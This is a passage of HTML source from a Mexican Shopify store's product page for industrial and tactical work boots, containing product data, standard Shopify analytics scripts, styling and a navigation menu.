P43","url":"\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43","type":""},"id":"45581222936835","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"},"sku":"P243NAZUL290","title":"29 \/ Negro","untranslatedTitle":"29 \/ Negro"},{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","vendor":"PRO WORK","id":"8634069614851","untranslatedTitle":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","url":"\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43","type":""},"id":"45581222969603","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"},"sku":"P243NAZUL300","title":"30 \/ Negro","untranslatedTitle":"30 \/ Negro"}],"purchasingCompany":null},},"https://workland.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51300237484","storefrontBaseUrl":"https:\/\/workland.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":699.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Botas industriales casquillo tacticas hombre trabajo NAZ P43\",\"vendor\":\"PRO WORK\",\"id\":\"8634069614851\",\"untranslatedTitle\":\"Botas industriales casquillo tacticas hombre trabajo NAZ P43\",\"url\":\"\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43\",\"type\":\"\"},\"id\":\"45581222805763\",\"image\":{\"src\":\"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838\"},\"sku\":\"P243NAZUL250\",\"title\":\"25 \/ Negro\",\"untranslatedTitle\":\"25 \/ Negro\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8634069614851,"gid":"gid:\/\/shopify\/Product\/8634069614851","vendor":"PRO WORK","type":"","handle":"botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43","variants":[{"id":45581222805763,"price":69900,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 25 \/ Negro","public_title":"25 \/ Negro","sku":"P243NAZUL250"},{"id":45581222838531,"price":69900,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 26 \/ Negro","public_title":"26 \/ Negro","sku":"P243NAZUL260"},{"id":45581222871299,"price":69900,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 27 \/ Negro","public_title":"27 \/ Negro","sku":"P243NAZUL270"},{"id":45581222904067,"price":69900,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 28 \/ Negro","public_title":"28 \/ Negro","sku":"P243NAZUL280"},{"id":45581222936835,"price":69900,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 29 \/ Negro","public_title":"29 \/ Negro","sku":"P243NAZUL290"},{"id":45581222969603,"price":69900,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 30 \/ Negro","public_title":"30 \/ Negro","sku":"P243NAZUL300"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8634069614851,"requestId":"fcdf2446-bd77-421b-977e-b23989556e2c-1769348428"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51300237484,
      theme_id: 156778856707,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//workland.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//workland.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//workland.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51300237484,"isMerchantRequest":null,"themeId":156778856707,"themeCityHash":"9844390169521023923","contentLanguage":"es","currency":"MXN","eventMetadataId":"555bcee9-f6ab-44db-be11-9091d3d253ed"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8634069614851,"requestId":"fcdf2446-bd77-421b-977e-b23989556e2c-1769348428","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":45581222805763,"productId":8634069614851,"productGid":"gid:\/\/shopify\/Product\/8634069614851","name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 25 \/ Negro","price":"699.00","sku":"P243NAZUL250","brand":"PRO WORK","variant":"25 \/ Negro","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":45581222805763,"productId":8634069614851,"productGid":"gid:\/\/shopify\/Product\/8634069614851","name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 25 \/ Negro","price":"699.00","sku":"P243NAZUL250","brand":"PRO WORK","variant":"25 \/ Negro","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/workland.com.mx\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//workland.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://workland.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51300237484"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="156778856707"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://workland.com.mx/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21017440944387__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 151.11966987620357px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
    html {
      --header-height: 66.45116918844568px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 105.0px;
      max-width: 105.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-weight: var(--font-body-weight-bold);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>
  <link rel="stylesheet" href="//workland.com.mx/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661766160943" media="print" onload="this.media='all'">
  <script src="//workland.com.mx/cdn/shop/t/9/assets/cart-notification.js?v=143308639548764414341766160943" defer="defer"></script>


<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="J0Up30o4nhplDpqJpQV7kZd4r6NeyaJR5OxGv4QjKTa7C5oyhODRh6FrgKp1aw7LAgd38sK7d1++Zw9yIMNxCNyHhjsnwsHRY1rE9NsfVTnIkXpvDSeEs4EDoiT52HpD/nmmFiMv3XyFZDcDSJGnaRzZoCkdgm5+BOr3d8sdXyPfiV8WvQGbpcDOhnCD1ybReMcfAxSrPUretRnTGbeAOpMOHtlc/FDfTcFq29YK242CPb6vZg/gSfnsgdW8aah0ocvVsAHY18dhumpzJ10TXfw9/MUCaqZ/TKNYZPUteBY7nF6XHEhk3gneGbdTV4t2kcst88DGTDEmX9/Y4PWr6fqF4CCWT8Bj+RtHeq7gaSWaU/nz9luMlAKuSfV8ufmU7fRn8qVZlUEeFEFHfMIjOEixEsp5ByGOpxGDY490U/w=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
    
      #HeaderDrawer_Header .media {
        width: 93.24324324324324px;
      }
    
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-accent-1 gradient">
  
    <div class="media media--transparent ratio flex-shrink-0" style="--ratio-percent: 49.333333333333336%;">
      <img src="//workland.com.mx/cdn/shop/files/Logo_wkl.png?v=1766163623&amp;width=1000" alt="" srcset="//workland.com.mx/cdn/shop/files/Logo_wkl.png?v=1766163623&amp;width=352 352w, //workland.com.mx/cdn/shop/files/Logo_wkl.png?v=1766163623&amp;width=832 832w, //workland.com.mx/cdn/shop/files/Logo_wkl.png?v=1766163623&amp;width=1000 1000w" width="1000" height="493" loading="lazy">
    </div>
  
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
      --color-background: 245, 245, 245;
      --gradient-background: #f5f5f5;
      --color-foreground: 46, 42, 57;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-custom gradient">
  
  
<style>
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-AaEpNTnQ5OVhRZ1lIW__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-text_accent has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
            
        
          <span class="material-icon material-symbols-outlined">
  home
</span>

        
      
            Inicio
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
              
        
          <span class="material-icon material-symbols-outlined">
  man
</span>

        
      
              Caballero
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-caballero" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/botines-para-motociclista" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botines para motociclista
                      </a></li><li><a href="/collections/botas-para-motociclista" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas para moticiclista
                      </a></li><li><a href="/collections/botas-tacticas" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Tácticas
                      </a></li><li><a href="/collections/botas-con-casquillo" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Con Casquillo
                      </a></li><li><a href="/collections/botas-sin-casquillo" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Sin Casquillo
                      </a></li><li><a href="/collections/botas-casuales" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Casuales
                      </a></li><li><a href="/collections/botas-para-montana" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Para Montaña
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
              
        
          <span class="material-icon material-symbols-outlined">
  woman
</span>

        
      
              Dama
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-dama" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/botines-biker-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botines Motoclista Mujer
                      </a></li><li><a href="/collections/botas-motociclista-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Motociclista Mujer
                      </a></li><li><a href="/collections/botas-tacticas-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Tacticas Mujer
                      </a></li><li><a href="/collections/botas-trabajo-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Trabajo Mujer
                      </a></li><li><a href="/collections/botas-casuales-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Botas Casuales Mujer
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
              
        
          <span class="material-icon material-symbols-outlined">
  motorcycle
</span>

        
      
              Chamarras
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-chamarras" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/chamarra-biker-hombre" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Chamarra Moto Hombre
                      </a></li><li><a href="/collections/chamarra-biker-mujer" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Chamarra Moto Mujer
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/cascos" class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
            
        
          <span class="material-icon material-symbols-outlined">
  sports_motorsports
</span>

        
      
            Cascos
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
              
        
          <span class="material-icon material-symbols-outlined">
  apparel
</span>

        
      
              Accesorios
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
